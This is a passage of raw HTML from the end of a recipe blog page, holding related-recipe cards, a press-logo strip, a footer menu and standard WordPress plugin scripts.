    <a href="https://www.sixsistersstuff.com/recipe/honey-lime-chicken-enchiladas-recipe/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-184965 wp-post-image perfmatters-lazy" alt="Two Honey Lime Chicken Enchiladas on a plate, topped with cheese and cilantro." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-184965 wp-post-image" alt="Two Honey Lime Chicken Enchiladas on a plate, topped with cheese and cilantro." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/09/Honey-Lime-Enchiladas.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/honey-lime-chicken-enchiladas-recipe/#commentform">181</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/course/main-dishes/chicken-main-dishes/">Chicken Main Dishes</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/honey-lime-chicken-enchiladas-recipe/" rel="entry-title-link">Honey Lime Chicken Enchiladas</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden="true">hr</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>

<article id="post-28759" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/recipe/peaches-and-cream-oatmeal-cookies/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-183812 wp-post-image perfmatters-lazy" alt="A stack of cookies is placed next to a whole peach on a white surface." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-183812 wp-post-image" alt="A stack of cookies is placed next to a whole peach on a white surface." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peaches-and-Cream-Oatmeal-Cookies-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/peaches-and-cream-oatmeal-cookies/#commentform">22</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/course/desserts/cookies/">Cookies</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/peaches-and-cream-oatmeal-cookies/" rel="entry-title-link">Peaches and Cream Oatmeal Cookies</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">20<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>

<article id="post-699" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/recipe/peach-cobbler-dump-cake-recipe/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-174715 wp-post-image perfmatters-lazy" alt="A serving of Peach Cobbler Dump Cake (4 Ingredients) in a bowl with ice cream." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-174715 wp-post-image" alt="A serving of Peach Cobbler Dump Cake (4 Ingredients) in a bowl with ice cream." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/08/Peach-Cobbler-Dump-Cake-4-Ingredients-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/peach-cobbler-dump-cake-recipe/#commentform">146</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/course/desserts/cakes/">Cakes</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/peach-cobbler-dump-cake-recipe/" rel="entry-title-link">Peach Cobbler Dump Cake</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">50<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>

<article id="post-19906" class="post-truncated">
    <a href="https://www.sixsistersstuff.com/recipe/chicken-zucchini-casserole/" rel="entry-image-link"><img width="600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='600'%20height='900'%20viewBox='0%200%20600%20900'%3E%3C/svg%3E" class="attachment-img-truncated size-img-truncated wp-image-190559 wp-post-image perfmatters-lazy" alt="Chicken Zucchini Casserole in a casserole dish with a wooden spoon lifting a scoop of casserole out." decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-600x900.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1.jpg 1200w" data-sizes="(max-width: 600px) 100vw, 600px"><noscript><img width="600" height="900" src="https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-600x900.jpg" class="attachment-img-truncated size-img-truncated wp-image-190559 wp-post-image" alt="Chicken Zucchini Casserole in a casserole dish with a wooden spoon lifting a scoop of casserole out." decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-600x900.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-768x1152.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-1024x1536.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1-270x405.jpg 270w, https://www.sixsistersstuff.com/wp-content/uploads/2022/04/Chicken-Zucchini-Casserole-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px"></noscript></a>
    <div class="abbr-content">
        <div class="comment-alt"><a href="https://www.sixsistersstuff.com/recipe/chicken-zucchini-casserole/#commentform">385</a></div><div class="category-overprint"><a href="https://www.sixsistersstuff.com/category/recipes/method/casserole/">Casserole</a></div>        <h3 class="article-title"><a href="https://www.sixsistersstuff.com/recipe/chicken-zucchini-casserole/" rel="entry-title-link">Chicken Zucchini Casserole</a>
        </h3>
        <div class="recipe-meta sm-sans recipe-time"><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,1c13.26,0,24,10.74,24,24s-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1ZM5.5,25c0,10.77,8.73,19.5,19.5,19.5s19.5-8.73,19.5-19.5S35.77,5.5,25,5.5,5.5,14.23,5.5,25ZM22.75,12.25c0-1.25,1-2.25,2.25-2.25s2.25,1,2.25,2.25v11.55l8,5.32c1.03.69,1.31,2.09.54,3.12-.61,1.03-2.01,1.31-3.04.54l-9-6c-.63-.34-1-1.04-1-1.88v-12.67Z" /></svg><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">55<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div>    </div>
</article>
</div></section>        </div>

    </div>
</div><!-- .site-inner -->
<div class="press-section"><div class="press-inner"><span class="sm-sans">As Seen On </span><img width="300" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='60'%20viewBox='0%200%20300%2060'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179916 perfmatters-lazy" alt="BuzzFeed" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-buzzfeed.png"><noscript><img width="300" height="60" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-buzzfeed.png" class="attachment-full size-full wp-image-179916" alt="BuzzFeed" decoding="async"></noscript><img width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='90'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179917 perfmatters-lazy" alt="Elle" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-elle.png"><noscript><img width="300" height="90" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-elle.png" class="attachment-full size-full wp-image-179917" alt="Elle" decoding="async"></noscript><img width="300" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='68'%20viewBox='0%200%20300%2068'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179918 perfmatters-lazy" alt="Glamour" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-glamour.png"><noscript><img width="300" height="68" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-glamour.png" class="attachment-full size-full wp-image-179918" alt="Glamour" decoding="async"></noscript><img width="300" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='70'%20viewBox='0%200%20300%2070'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179919 perfmatters-lazy" alt="Good Housekeeping" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-good-housekeeping.png"><noscript><img width="300" height="70" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-good-housekeeping.png" class="attachment-full size-full wp-image-179919" alt="Good Housekeeping" decoding="async"></noscript><img width="300" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='50'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179920 perfmatters-lazy" alt="Huffington Post" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-huffington-post.png"><noscript><img width="300" height="50" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-huffington-post.png" class="attachment-full size-full wp-image-179920" alt="Huffington Post" decoding="async"></noscript><img width="300" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='70'%20viewBox='0%200%20300%2070'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179921 perfmatters-lazy" alt="Parade" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-parade.png"><noscript><img width="300" height="70" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-parade.png" class="attachment-full size-full wp-image-179921" alt="Parade" decoding="async"></noscript><img width="300" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='75'%20viewBox='0%200%20300%2075'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179922 perfmatters-lazy" alt="Parenting" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-parenting.png"><noscript><img width="300" height="75" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-parenting.png" class="attachment-full size-full wp-image-179922" alt="Parenting" decoding="async"></noscript><img width="300" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='300'%20height='50'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-179924 perfmatters-lazy" alt="Today Show" decoding="async" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-today.png"><noscript><img width="300" height="50" src="https://www.sixsistersstuff.com/wp-content/uploads/2024/10/press-today.png" class="attachment-full size-full wp-image-179924" alt="Today Show" decoding="async"></noscript></div></div><div class="lh-subscribe footer-subscribe"><section id="convertkit_form-2" class="widget convertkit widget_convertkit_form"><script async data-uid="099edbf5c9" src="https://sixsistersstuff.kit.com/099edbf5c9/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket=""></script></section></div>
<footer id="colophon" class="site-footer alt">
    <div class="site-info wrap flexbox">
        <ul id="footer-menu" class="footer-menu sm-caps"><li id="menu-item-141539" class="menu-item"><a href="https://www.sixsistersstuff.com/about/">About</a></li>
<li id="menu-item-86772" class="menu-item"><a href="https://www.sixsistersstuff.com/accessibility/">Accessibility</a></li>
<li id="menu-item-86773" class="menu-item"><a href="https://www.sixsistersstuff.com/contact/">Contact</a></li>
<li id="menu-item-178535" class="menu-item"><a href="https://www.sixsistersstuff.com/about/faqs/">FAQs</a></li>
<li id="menu-item-86774" class="menu-item"><a href="https://www.sixsistersstuff.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-142102" class="menu-item"><a href="https://www.sixsistersstuff.com/shop/">Shop</a></li>
</ul>        <div class="copyright sm-sans">© 2026 Six Sisters' Stuff, All Rights
            Reserved. Design by <a href="https://www.lindsayhumes.com" target="_blank" rel="nofollow">LH</a>.
        </div>
    </div>
</footer>
</div><!-- .site #page -->
<div id="mv-grow-data" data-settings="{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;bcf0&quot;},&quot;post&quot;:{&quot;ID&quot;:56996,&quot;categories&quot;:[{&quot;ID&quot;:11370}]},&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true,&quot;saveThis&quot;:{&quot;spotlight&quot;:&quot;&quot;,&quot;successMessage&quot;:&quot;&quot;,&quot;consent&quot;:&quot;&quot;,&quot;consentForMailingList&quot;:&quot;&quot;,&quot;position&quot;:&quot;&quot;,&quot;mailingListService&quot;:&quot;&quot;},&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:null,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:null,&quot;postImageHidden&quot;:null,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:null,&quot;buttonPosition&quot;:&quot;&quot;,&quot;buttonShape&quot;:null,&quot;showButtonLabel&quot;:null,&quot;buttonLabelText&quot;:null,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:null,&quot;minimumImageWidth&quot;:null,&quot;minimumImageHeight&quot;:null,&quot;showImageOverlay&quot;:null,&quot;alwaysShowMobile&quot;:null,&quot;alwaysShowDesktop&quot;:null,&quot;postTypeDisplay&quot;:null,&quot;imagePinIt&quot;:&quot;0&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/www.sixsistersstuff.com\/9-instant-pot-donts\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;lazy&quot;,&quot;loading&quot;,&quot;loaded&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;,&quot;skip-lazy&quot;],&quot;disableIframes&quot;:null}}"></div><script id="convertkit-broadcasts-js-extra">
var convertkit_broadcasts = {"ajax_url":"https://www.sixsistersstuff.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.4" id="convertkit-broadcasts-js" defer></script>
<script src="https://sixsistersstuff.kit.com/commerce.js?ver=6.9" id="convertkit-commerce-js" defer></script>
<script id="site_tracking-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var php_data = {"ac_settings":{"tracking_actid":65978062,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js" defer></script>
<script src="https://www.sixsistersstuff.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script src="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/js/global.js?ver=1.0.0" id="sixsistersstuff-global-js" defer></script>
<script src="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/js/yoast.js?ver=1.0.0" id="sixsistersstuff-yoast-js" defer></script>
<script id="convertkit-js-js-extra">
var convertkit = {"ajaxurl":"https://www.sixsistersstuff.com/wp-admin/admin-ajax.php","debug":"","nonce":"0769c91fc4","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.4" id="convertkit-js-js" defer></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://www.sixsistersstuff.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script id="bigscoots-bfcache-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"/","cookie_domain":""};
//# sourceURL=bigscoots-bfcache-js-extra
</script>
<script src="https://www.sixsistersstuff.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.sixsistersstuff.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763037101" id="akismet-frontend-js"></script>
<script id="wprm-public-js-extra">
var wprm_public = {"user":"0","endpoints":{"analytics":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://www.sixsistersstuff.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#06727d","instruction_media_toggle_default":"off","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"56996","home_url":"https://www.sixsistersstuff.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://www.sixsistersstuff.com/wp-admin/admin-ajax.php","nonce":"f46437ad02","api_nonce":"1248353a63","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my 